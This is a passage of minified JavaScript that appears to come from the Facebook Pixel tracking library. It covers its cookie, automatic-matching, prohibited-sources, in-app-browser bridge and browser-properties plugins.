odules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return 